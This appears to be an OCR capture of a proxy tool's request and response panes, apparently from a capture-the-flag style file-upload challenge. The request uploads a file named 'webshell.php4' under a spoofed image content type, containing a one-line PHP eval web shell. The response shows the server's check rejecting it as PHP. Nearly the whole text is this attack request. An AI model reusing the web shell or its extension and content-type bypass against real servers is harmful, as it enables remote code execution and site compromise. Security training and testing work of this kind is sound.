 Request
Raw Params Headers Hex
POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:33109
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------83059366511440221551159267
494
Content-Length: 255
Connection: close
Referer:
http://111.198.29.45:33109/index.php?module=filemanage&do=uplo
ad
Cookie: PHPSESSID=t5vaq37j239pgpl9gfhihhqt24;
user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------83059366511440221551159267494
Content-Disposition: form-data; name="upfile";
filename="webshell.php4"
Content-Type: image/jpeg
<?php @eval($_GET['shell']);?>
-----------------------------83059366511440221551159267494--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2019 12:26:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 234
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Something shows it is
a
php!');</script><script>window.location.href='index.php'</scri
pt></body></html>